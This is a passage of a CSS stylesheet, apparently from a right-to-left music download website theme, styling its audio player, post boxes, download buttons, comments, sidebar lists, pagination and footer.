    width: 100%;
    height: 60px;
}

.music-player .player .player-contents-wrap .album-art {
    background-color: white;
    width: 60px;
    height: 60px;
}

.music-player .player .player-contents-wrap .album-art .img {
    width: 60px;
    height: 60px;
}

.music-player .player .player-contents-wrap .main-controls {
    position: absolute;
    right: 0;
    width: calc(100% - 60px);
    height: 60px;
    top: 0;
}

.music-player .player .player-contents-wrap .main-controls i {
    cursor: pointer;
}

.music-player .player .player-contents-wrap .main-controls .controls {
    width: 15%;
    height: 60px;
    display: flex;
    justify-content: space-around;
    text-align: center;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.05);
}

.music-player .player .player-contents-wrap .main-controls .controls i {
    font-size: 20px;
    color: white;
}

.music-player .player .player-contents-wrap .main-controls .controls .play {
    text-align: center;
}

.music-player .player .player-contents-wrap .main-controls .controls .play i {
    line-height: 40px;
    text-align: center;
}

.music-player .player .player-contents-wrap .main-controls .seek {
    padding-left: 20px;
    padding-top: 0;
    position: absolute;
    height: 60px;
    width: 85%;
    top: 0;
    left: unset;
    right: 0;
}

.music-player .player .player-contents-wrap .main-controls .seek .title-and-time {
    height: 25px;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.music-player .player .player-contents-wrap .main-controls .seek .title-and-time .title {
    color: #fff;
    font-size: 13px;
}

.music-player .player .player-contents-wrap .main-controls .seek .title-and-time .time {
    color: #fff;
    margin-top: 9px;
    border-radius: 10px;
    font-size: 13px;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container {
    position: relative;
    height: 10px;
    width: auto;
    display: flex;
    align-items: center;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress {
    background-color: rgba(0, 0, 0, 0.05);
    height: 4px;
    width: 100%;
    margin: 0;
    padding: 0 2px;
    border-radius: 0;
    display: flex;
    align-items: center;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .progress-handle {
    display: block;
    position: absolute;
    z-index: 6;
    margin-top: 0;
    margin-left: -2px;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background-color: #fff;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.2);
    cursor: pointer;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .progress-handle:hover {
    background-color: #000;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .transparent-seeker-layer {
    width: 100%;
    height: 6px;
    background-color: #0000001c;
    position: absolute;
    cursor: pointer;
    z-index: 5;
    border-radius: 19px;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .bar {
    width: 0;
    background-color: #fff;
    height: 4px;
    position: absolute;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls {
    height: 25px;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .like {
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .like i {
    font-size: 1em;
    line-height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .download {
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .download i {
    font-size: 1em;
    line-height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .shuffle-icon {
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .shuffle-icon i {
    font-size: 1.2em;
    line-height: 25px;
    color: #fff;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .repeat {
    position: relative;
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .repeat .repeat-info {
    background-color: red;
    width: 13px;
    height: 13px;
    border-radius: 8px;
    position: absolute;
    font-size: 7px;
    line-height: 12px;
    text-align: center;
    right: -12px;
    top: 5px;
    color: #fff;
    text-transform: capitalize;
    letter-spacing: 1px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .repeat i {
    font-size: 1.2em;
    line-height: 25px;
    color: #fff;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .playlist-icon {
    margin-left: 30px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .playlist-icon i {
    font-size: 1.2em;
    line-height: 25px;
    color: #fff;
}

.height-enter-active {
    animation: bounce-in .5s;
}

.height-leave-active {
    animation: bounce-in .5s reverse;
}

@keyframes bounce-in {
    0% {
        max-height: 0;
    }
    100% {
        max-height: 75px;
    }
}

/* main */
main {
    min-height: 300px;
    margin-top: 30px;
}

main .alert-box {
    direction: rtl;
    background: #2480bd; /* background-image: -webkit-linear-gradient(145deg,#985cad,#5a2e67)!important; */
    text-align: right;
    color: #fff;
    border: 0;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.21);
    border-radius: 5px;
    font-size: 13px;
    font-weight: 400;
}

main .alert-box i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 8px;
}

main .alert-box .contact {
    background: #3498db;
    color: #ffffff;
    text-decoration: none;
    padding: 6px 18px;
    margin-right: 11px;
    border-radius: 31px;
    position: relative;
    top: -1px;
}

main .alert-box .close {
    float: left;
    color: #fff;
}

main .mainbox .breadcrumb {
    direction: rtl;
    margin-bottom: 15px;
    padding: 6px;
    background-color: #ffffff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
}

main .mainbox {
    margin-bottom: 20px;
}

main .mainbox .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    position: relative;
    top: 4px;
    width: 12px;
    height: 12px;
    background: transparent;
    text-indent: -9999px;
    border-top: 1.3px solid #bfbfbf;
    border-left: 1.3px solid #bfbfbf;
    transition: all 250ms ease-in-out;
    text-decoration: none;
    color: transparent;
    transform: rotate(-45deg);
    padding-right: 10px;
    margin-left: 12px;
}

main .mainbox .breadcrumb .breadcrumb-item + .breadcrumb-item {
    padding-right: .5rem;
    padding-left: 0;
}

main .mainbox .breadcrumb .breadcrumb-item a {
    color: #1B5379;
    text-decoration: none;
}

main .mainbox .breadcrumb .location-i {
    font-size: 25px;
    color: #1B5379;
    margin-left: 12px;
}

main .mainbox .breadcrumb .breadcrumb-item.active {
    color: #525252;
}

main .mainbox .breadcrumb ol {
    margin-bottom: 0;
    background-color: #eee0;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0);
}

main .mainbox .breadcrumb ol li {
    padding-top: 4px;
    font-size: 13px;
    font-weight: 400;
}
video {
    background: #000;
    border-radius: 6px;
    box-shadow: 0 0 3px #00000091;
    height: auto;
}
main .mainbox .post {
    padding: 14px;
    margin-bottom: 20px;
    background-color: #fdfdfd;
    border-radius: 3px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    font-size: 14px;
}

main .mainbox .post .more-post {
}

main .mainbox .post .view {
    font-size: 12px;
    text-align: right;
    color: #575757;
    background: #f5f5f5;
    padding: 5px 5px;
    border-radius: 4px;
    float: left;
    margin-right: 6px;
}

main .mainbox .post .singer-description {
    text-align: justify;
    direction: rtl;
    line-height: 30px;
    color: #424242;
    font-size: 14px;
}

main .mainbox .post img {
    width: auto;
    max-width: 100%;
    max-height: 620px;
    margin-bottom: 20px;
    border-radius: 16px;
}

@media only screen and (max-width: 600px) {
    main .mainbox .post img {
        max-height: 320px !important;
    }
}

main .mainbox .post .view i {
    font-size: 13px;
    text-align: left;
    background: #824c9400;
    padding: 0;
    color: #575757;
    top: 3px;
    margin-left: 6px;
}

main .mainbox .post .category {
    font-size: 13px;
    text-align: right;
    padding: 5px 5px;
    color: #575757;
    float: right;
}

main .mainbox .post .post-categories {
    display: flex;
    margin: 0;
    padding: 0;
    float: right;
}

main .mainbox .post .post-categories li {
    display: flex;
}

main .mainbox .post .post-categories li a {
    font-size: 13px;
    padding: 5px 5px;
    color: #575757;
    text-decoration: none;
}


main .mainbox .post .category i {
    color: #575757;
    background: #f5f5f500;
    font-size: 13px;
    top: 3px;
    margin-left: 6px;
    padding: 0;
}

/* button hover more */
.button.dark {
    --background: #2F3545;
    --shadow: 0 2px 8px -1px rgba(21, 25, 36, 0.32);
    --shadow-hover: 0 4px 20px -2px rgba(21, 25, 36, 0.5);
}

.button.white {
    --background: #fff;
    --text: #275efe;
    --shadow: 0 2px 8px -1px rgba(18, 22, 33, 0.04);
    --shadow-hover: 0 4px 20px -2px rgba(18, 22, 33, 0.12);
}

.button.fast {
    --duration: .32s;
}

.button {
    --background: #275efe;
    --text: #fff;
    --font-size: 16px;
    --duration: .44s;
    --move-hover: -4px;
    --shadow: 0 2px 8px -1px rgba(39, 94, 254, 0.32);
    --shadow-hover: 0 4px 20px -2px rgba(39, 94, 254, 0.5);
    --font-shadow: var(--font-size);
    display: inline-block;
    outline: none;
    text-decoration: none;
    font-size: var(--font-size);
    letter-spacing: .5px;
    background: var(--background);
    color: var(--text);
    box-shadow: var(--shadow);
    -webkit-transform: translateY(var(--y));
    transform: translateY(var(--y));
    transition: box-shadow var(--duration) ease, -webkit-transform var(--duration) ease;
    transition: transform var(--duration) ease, box-shadow var(--duration) ease;
    transition: transform var(--duration) ease, box-shadow var(--duration) ease, -webkit-transform var(--duration) ease;
}


.button:hover {
    --y: var(--move-hover);
    --shadow: var(--shadow-hover);
}

.button:hover i {
    --m: calc(var(--font-size) * -1);
}

.button.reverse {
    --font-shadow: calc(var(--font-size) * -1);
}

.button.reverse:hover i {
    --m: calc(var(--font-size));
}

main .mainbox .post .more-post .right-box {

}

main .mainbox .post .more-post .left-box {

}

main .mainbox .post i {
    position: relative;
    right: 0;
    float: right;
    font-size: 20px;
    background: #3498db;
    padding: 7px;
    color: #fff;
    border-radius: 0px 3px 3px 0px;
}

main .mainbox .post a {
    text-decoration: none;
}

main .mainbox .post h2, .ab-ptitle {
    background-color: #f5f5f5;
    font-size: 15px;
    text-align: right;
    color: #1B5379;
    font-weight: 400;
    padding: 8px;
    padding-right: 49px;
    border-radius: 3px 3px;
    text-decoration: none;
}

.ab-ptitle {
    font-weight: bold !important;
}

main .mainbox .post h2:hover, .ab-ptitle:hover {
    color: #3498db;
}

main .mainbox .post .post-footer {
    margin-bottom: 10px;
}

main .mainbox .post .post-footer a {
    color: #fff;
    padding: 12px 4px;
    text-decoration: none;
    border-radius: 3px;
    font-size: 15px;
    background: linear-gradient(45deg, #3498db, #266294);
    font-weight: normal;
    display: block;
    text-align: center;
    line-height: 2;
    margin-bottom: -7px;
}

main .mainbox .post .post-footer a:hover {
    background-color: #824c94;
}

main .mainbox .post .post-footer a i {
    float: none;
    padding: 0;
    top: 4px;
    margin-right: 11px;
    background: #eee0;
}

main .mainbox .post .img {
    margin: auto;
    float: none;
    display: block;
    margin-top: 5px;
    width: 90%;
}

/* music player more most */
.msuic-player-more .img {
    opacity: 0.5;
    -webkit-filter: blur(10px);
    filter: blur(10px);
    -webkit-transform: scale(1);
    transform: scale(1);
    width: 100% !important;
}

.msuic-player-more .image-music img {
    width: 100%;
    box-shadow: 0px 10px 40px 0px rgba(37, 37, 37, 0.86);
    border-radius: 50%;
    border: 3px solid;
}

.msuic-player-more .image-music .play-button {
    position: absolute;
    top: 46%;
    left: 50%;
    transform: translate(-50%, -35%);
    text-align: center;
}

.msuic-player-more .image-music .play-button i {
    font-size: 24px;
    border-radius: 109px;
    padding: 14px 15px;
    border: 2px solid #fff;
    box-shadow: 0px 0px 30px 20px #2d2d2d;
    background: #53305f;
    color: #ffffff;
}

/* download box */
main .mainbox .download-box {

}

main .mainbox .download-box .text-music {
    width: 100%;

}

main .mainbox .download-box .text-music h3 {
    text-align: right;
    font-size: 14px;
    margin: 30px 0 12px 0;
    padding: 10px 0px;
    font-weight: 400;
    color: #1B5379;
}

main .mainbox .download-box .text-music h3 i {
    padding: 0;
    background: #eee0;
    color: #1B5379;
    font-size: 22px;
    margin-left: 4px;
    margin-right: 10px;
    top: -3px;
}

main .mainbox .download-box .text-music p {
    text-align: center;
    line-height: 38px;
    border: 0;
    font-size: 12.3px;
    margin: 0;
    font-weight: 400;
}

main .mainbox .download-box a.button {
    color: #fff;
    padding: 8px 13px;
    width: 100%;
    padding-left: 16px;
    text-align: left;
    text-decoration: none;
    border-radius: 3px;
    font-size: 12px;
    background-image: -webkit-linear-gradient(180deg, #2775a9, #3498db);
    font-weight: 500;
    height: 40px;
}

main .mainbox .download-box .addtext {
    background-image: -webkit-linear-gradient(180deg, #525252, #7d7d7d) !important;
    cursor: pointer;
}

main .mainbox .download-box a.button {
    transition: 0.3s;
}

main .mainbox .download-box a.button i {
    float: right;
    top: 1px;
    margin-right: 4px;
}

main .mainbox .download-box a.button i:last-child {
    float: right;
    margin-right: -20px;
}

main .mainbox .download-box a.button:hover i:last-child {
    top: 30px;
}

main .mainbox .download-box a.button i:first-child {
    top: -30px;
}

main .mainbox .download-box a.button:hover i:first-child {
    top: 0px;
}

main .mainbox .download-box .small-link {
    text-align: left;
    color: #ffff;
    background-image: -webkit-linear-gradient(180deg, #525252, #7d7d7d) !important;
    --shadow: 0 2px 8px -1px rgba(39, 94, 254, 0.32);
    --shadow-hover: 0 4px 20px -2px rgba(39, 94, 254, 0.5);
    box-shadow: var(--shadow);
}

main .mainbox .download-box .small-link-icon {
    top: -37px;
    padding: 8px 18px;
    border-radius: 30px 0px 0px 30px;
    background: #787878;
}

main .mainbox .download-box a.button:before {
    width: 83px;
    height: 50px;
    position: absolute;
    right: -11px;
    top: -5px;
    background: hsla(0, 0%, 100%, .21);
    content: "";
    border-radius: 50%;
}

main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]) {
    overflow: hidden
}

main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]):before {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]):hover:before {
    width: 100%;
    height: 46px;
    right: 0px;
    -webkit-transform: unset;
    transform: unset;
    border-radius: 0px;
}

main .mainbox .modal-footer {
    direction: ltr;
}

/* btn more music this singer */
.more-singer {
    background: #3498db;
    padding: 7px;
    text-align: center;
    border-radius: 4px;
    font-size: 13px;
    font-weight: 400;
    border: 1px solid #3498db;
}

.more-singer:hover {
    background: #fdfdfd;
}

.more-singer:hover a {
    background: #3498db;
    color: #fff;
}

.more-singer:hover span {
    color: #3498db;
}

.more-singer a {
    color: #3498db;
    background: #fdfdfd;
    padding: 0px 12px;
    border-radius: 30px;
}

.more-singer span {
    color: #fff;
}

/* share socail */
.share-socail {
    background: #3498db;
    padding: 0 8px 0 8px;
    margin-top: 0px;
    margin-bottom: 22px;
    border-radius: 4px;
}

.share-socail p {
    text-align: right;
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 0;
    padding: 12px;
    padding-right: 5px;
    border-right: 0px solid #824c94 !important;
}

.share-socail p i {
    margin-left: 6px;
    background: #fdfdfd00 !important;
    color: #ffffff !important;
    padding: 2px !important;
    top: -3px !important;
}

.share-socail .socails {
    width: 100%;
}

.share-socail .socails a {
}

.share-socail .socails a i {
    position: relative;
    right: 0;
    float: none;
    font-size: 20px;
    background: #824c9400;
    padding: 13px 11px;
    color: #ffffff;
    border-radius: 22px;
}

/* tags */
main .mainbox .post-tags {
}

main .mainbox .post-tags p {
    text-align: right;
    color: #1B5379;
    font-size: 15px;
}

main .mainbox .tags {
    direction: rtl;
    display: table;
}

main .mainbox .post-tags p i {
    margin-left: 6px;
    background: #fdfdfd00;
    color: #1B5379;
    padding: 3px;
    top: -2px;
}

main .mainbox .post-tags a {
    background-color: #989898;
    color: #fff;
    border-radius: 30px;
    padding: 5px 10px;
    font-weight: 400;
    margin-left: 7px;
    margin-bottom: 5px;
    font-size: 12px;
    text-decoration: none;
    float: right;
    text-align: right;
}

main .mainbox .post-tags a:hover {
    background-color: #5f366d;
}

main .mainbox .post-tags a i {
    position: relative;
    right: 0;
    float: none;
    font-size: 15px;
    background: #824c9400;
    padding: 0;
    color: #fdfdfd;
    border-radius: 0px 3px 3px 0px;
    top: 3px;
    margin-left: 4px;
}

/* comments */
.comment-box {
    direction: rtl;
    padding: 6px;
    background-color: #ffffff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
}

.comment-box h3.ui-title-inner {
    display: none;
}

ul.comments-users {
    padding-right: 0;
}

ul.comments-users li {
    display: block;
}

ul.comments-users li .comment-body {

}

ul.comments-users li .comment-body p {
    border-top: 1px solid #eee;
    margin-top: 12px;
    padding-top: 11px;
    color: #4c4c4c;
    line-height: 30px;
}

ul.comments-users ul.children li {
    background-color: #f5f5f5;
    border-radius: 5px;
}

ul.comments-users li .comment {
    margin-bottom: 24px;
    text-align: right;
}

ul.comments-users li .comment .name {
    color: #1B5379;
    font-size: 14px;
    padding: 6px 5px 6px 0;
    margin-bottom: 0;
    font-weight: 400;
}

ul.comments-users li .comment .name i {
    margin-left: 3px;
    background: #fdfdfd00;
    color: #1B5379;
    padding: 5px;
    top: 2px;
    position: relative;
    font-size: 17px;
}

ul.comments-users li .comment .time {
    color: #545454;
    text-align: left;
    background: #f5f5f5;
    float: left;
    padding: 7px;
    font-size: 13px;
    margin-bottom: 0;
    margin-top: 5px;
}

ul.comments-users li .comment .comment-reply-link {
    background: #ff0455;
    color: #ffff;
    padding: 5px 14px;
    margin-left: 10px;
    border-radius: 2px;
    font-size: 14px;
    float: left;
    margin-top: 5px;
    font-weight: 400;
}

ul.comments-users li .comment .text p {
    border-top: 1px solid #eee;
    padding-top: 11px;
    color: #4c4c4c;
    line-height: 30px;
    padding-right: 9px;
    font-size: 14px;
    overflow: hidden;
}

ul.comments-users li .comment .not-specified p {
    background: #8afb3566;
    color: #407518;
    padding: 7px;
    border-radius: 2px;
    margin-top: 12px;
    font-size: 14px;
    border-radius: 4px;
}

ul.comments-users li .comment .not-specified p i {
    color: #407518;
    padding: 0;
    margin-left: 10px;
    font-size: 18px;
    position: relative;
    top: 2px;
}

.comment-respond p {
    text-align: right;
    color: #824c94;
    font-size: 14px;
    padding-top: 6px;
    font-weight: 400;
}

.comment-respond .ui-title-inner {
    text-align: right;
    padding-right: 12px;
}

.comment-respond .ui-title-inner small a {
    text-align: right;
    padding-right: 12px;
    background: #545252;
    color: #fff;
    font-size: 15px;
    padding: 2px 16px;
    text-decoration: none;
    margin-right: 5px;
    border-radius: 26px;
}

.comment-respond p.form-submit .submit {
    display: none;
}

.comment-respond p.comment-form-cookies-consent {
    margin-right: 14px;
    color: #888;
    font-weight: 400;
}

.comment-respond p i {
    margin-left: 3px;
    background: #fdfdfd00;
    color: #824c94;
    padding: 5px;
    top: 2px;
    position: relative;
    font-size: 21px;
}

.comments .comments-statistics {
    margin-top: 13px;
}

.comments .comments-statistics span {
    margin-right: 4px;
    font-size: 14px;
    color: #5d5d5d;
}

.comments .comments-statistics span:first-child:before {
    content: "{";
    margin-left: 5px;
    color: #989898;
}

.comments .comments-statistics span:last-child:after {
    content: "}";
    margin-right: 10px;
    color: #989898;
}

.comment-respond .btn-delete {
    background: #757575ee;
    color: #fff;
    box-shadow: 0px 3px 12px #c7c7c7;
}

.comment-respond .btn-delete:hover {
    box-shadow: 0px 0px 0px #c7c7c7;
    color: #fff;
}

.comment-respond .btn-send {
    background-color: #3498db;
    color: #fff;
    box-shadow: 0px 3px 12px #c7c7c7;
}

.comment-respond .btn-send:hover {
    box-shadow: 0px 0px 0px #c7c7c7;
    color: #fff;
}

.comment-respond .btn {
    margin-bottom: 10px;
    transition: 0.6s;
    font-size: 14px;
    margin-right: 9px;
    font-weight: 400;
}

.comment-respond .btn:focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(0, 123, 255, .25);
}

.row-custom {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

main .mainbox .download-box p {
    text-align: right;
    font-size: 14px;
    border-right: 3px solid #1B5379;
    padding-right: 7px;
}

main .mainbox .pagination-box {
    direction: ltr;
    background: #fdfdfd;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    border-radius: 5px;
    padding: 13px 12px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.page-numbers.dots {
    margin-left: 6px;
}

main .mainbox .pagination-box span.pages {
    color: #3c3c3c;
    font-weight: 400;
    font-size: 14px;
    background: #f0f0f0;
    padding: 8px 13px;
    border-radius: 4px;
    margin-left: 10px;
}
@media screen and (max-width:770px) {
    main .mainbox .pagination-box {
        flex-wrap: wrap;
    }
    main .mainbox .pagination-box a.page-numbers{
        margin-bottom: 5px;
    }
    main .mainbox .pagination-box span.pages{
        display: block;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
}
@media (pointer: coarse) {
    main .mainbox .pagination-box a.page-numbers{
        padding: 10px;
    }
}

main .mainbox .pagination-box .pagination li {
    margin-right: 10px;
}

main .mainbox .pagination-box .page-numbers.current {
    background-color: #286699;
    border-color: #4d305600;
    color: #ffffff;
    border-radius: 3px;
    padding: 7px 13px;
    margin-left: 10px;
}

main .mainbox .pagination-box a.page-numbers {
    background-color: #f0f0f0;
    border-color: #fff;
    color: #286699;
    text-decoration: none;
    margin-left: 10px;
    border-radius: 4px;
    width: 42px;
    height: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
}

main .mainbox .pagination-box a.page-numbers:hover {
    background-color: #5995c6;
    color: #fff;
}

main .sidbar {
    background-color: #fdfdfd;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    margin-bottom: 20px;
    transition: 0s;
}

main .sidbar.fixed {
    position: sticky;
    position: -webkit-sticky;
    top: 30px !important;
    transition: 0.3s;
}

section.posts-list {
    position: sticky;
    position: -webkit-sticky;
    top: 30px !important;
    transition: 0.3s;
}

section.posts-list .sidbar {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0);
}

section.posts-list h3 {
    display: none;
}

main .sidbar h2 {
    border-bottom: 1px solid #cecece;
    font-size: 15px;
    text-align: right;
    padding: 14px;
    color: #1D5C87;
    border-radius: 5px 5px 0px 0px;
    font-weight: bold;
}

main .music-video h2 {
    background: #1476b7;
    color: #fff;
    margin: 0;
}

main .mainbox .post h2 a {
    color: #004FA3;
}

main .music-video h5 {
    background: #ffffff;
    color: #2b7db4;
    font-weight: 400;
    font-size: 14px;
    padding: 8px;
    border-radius: 0px 0 5px 4px;
    margin: 0;
    border-top: 2px solid #2e87c4;
}

main .music-video h5 i {
    font-size: 18px;
    position: relative;
    top: 2px;
    margin-left: 4px;
}

main .music-video .carousel-indicators {
    bottom: 22px;
}

main .music-video .carousel-caption {
    position: relative;
    width: 100%;
    right: 0;
    bottom: 0px;
    padding-top: 0;
    padding: 0;
}

main .music-video .carousel-control-next {
    opacity: .7;
}

main .music-video .carousel-control-next:hover {
    opacity: 1;
}

main .music-video .carousel-control-next:hover .control-next {
    padding: 11px 18px;
}

main .music-video .carousel-control-prev:hover .control-prev {
    padding: 11px 18px;
}

main .music-video .carousel-control-prev {
    opacity: .7;
}

main .music-video .carousel-control-prev:hover {
    opacity: 1;
}

main .music-video .control-next {
    background: #3498db;
    padding: 11px 11px;
    right: 0;
    position: absolute;
    font-size: 21px;
    border-radius: 22px 0 0 22px;
}

main .music-video .control-prev {
    background: #3498db;
    padding: 11px 11px;
    position: absolute;
    left: 0;
    font-size: 21px;
    border-radius: 0 22px 22px 0;
}

main .sidbar h2 i {
    margin-left: 9px;
}

main .sidbar p {
    text-align: right;
    padding: 6px 18px 6px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    font-size: 14px;
    font-weight: 400;
}

main .sidbar p:last-child {
    text-align: right;
    padding: 6px 18px 6px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

main .sidbar p:hover {
    text-align: right;
    padding: 6px 25px 6px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

main .sidbar p span {
    float: left;
    background: #f5f5f5;
    padding: 5px 11px 4px;
    border-radius: 50px;
    font-size: 14px;
    line-height: 16px;
    color: #545454;
}

main .sidbar p i {
    font-size: 20px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* sidebar list_categories */
main .sidbar ul.list_categories {
    margin: 0;
    padding: 0;
}

main .sidbar ul.list_categories li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
}

main .sidbar ul.list_categories li ul {
    background: #f5f5f5;
    padding: 0;
    margin-top: 10px;
    border-radius: 5px;
}

main .sidbar ul.list_categories li ul li span {
    background-color: #fff;
}

main .sidbar ul.list_categories li a {
    color: #575757;
    text-decoration: none;
    line-height: 0px;
    font-size: 13px;
    font-weight: 400;
}

main .sidbar ul.list_categories li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #575757;
    font-weight: 200;
}

main .sidbar ul.list_categories li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #575757;
}

main .sidbar ul.list_categories li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

main .sidbar ul.list_categories li span {
    float: left;
    background: #f5f5f5;
    padding: 5px 11px 4px;
    border-radius: 50px;
    font-size: 14px;
    line-height: 16px;
    color: #545454;
}

main .sidbar ul.list_categories li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* share */

/* sidbar most-viewed */
.most-viewed {
    width: 80%;
    margin: auto;
    padding: 0;
}

.most-viewed li {
    width: 33.333333333%;
    text-align: center;
}

.most-viewed li a {
    padding: 5px 0px;
    font-size: 14px;
    font-weight: 400;
}

.most-viewed li a {
    color: #1B5379;
    margin-left: 3px;
}

.most-viewed li a.active {
    color: #fff;
    background-color: #3498db !important;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
}

.sidebar-fixed ul.list_post {
    margin: 0;
    padding: 0;
}

.sidebar-fixed ul.list_post li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
    font-size: 13px;
    font-weight: 400;
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
}

.sidebar-fixed ul.list_post li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
}

.sidebar-fixed ul.list_post li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 300;
}

.sidebar-fixed ul.list_post li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.sidebar-fixed ul.list_post li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.sidebar-fixed ul.list_post li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* footer */
footer {
    position: relative;
    z-index: 999;
    color: #fff;
    border-top: 3px solid #15415f;
    margin-top: 20px;
    background-color: #15415f;
}

footer .background {
    background: #21628e;
    background-image: url(../images/music-pattern.png);
    background-size: 307px;
}

footer .pattern {
    background: #21628ee3;
}

footer .footer-box h2 {
    text-align: right;
    font-size: 14px;
    padding: 11px 0px 0px 0;
}

footer .footer-box h2 i {
    margin-left: 5px;
    font-size: 18px;
}

footer .footer-box hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1.5px solid #15415f;
}

footer .footer-box ul {
    padding: 0;
}

footer .footer-box ul li {
    display: block;
}

footer .footer-box ul li a {
    display: block;
    text-align: right;
    margin-bottom: 11px;
    font-size: 13px;
    color: #ffffff;
    cursor: pointer;
    text-decoration: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

footer .footer-box ul li a:hover {
    display: block;
    text-align: right;
    margin-bottom: 11px;
    color: #ffffff;
    padding-right: 5px;
}

footer .footer-box ul li i {
    margin-left: 5px;
    position: relative;
    top: 2px;
}

footer .copyright {
    background-color: #16415f;
}

footer .copyright p, .ab-support {
    color: #fff;
    padding: 10px 0 7px 0px;
    margin: 0;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
}

footer .copyright a {
    text-decoration: none;
}

footer .copyright p i, .ab-support i {
    color: #fff;
    margin-left: 9px;
    position: relative;
    top: 2px;
    font-size: 18px;
}

/* tooltop */
[tooltip] {
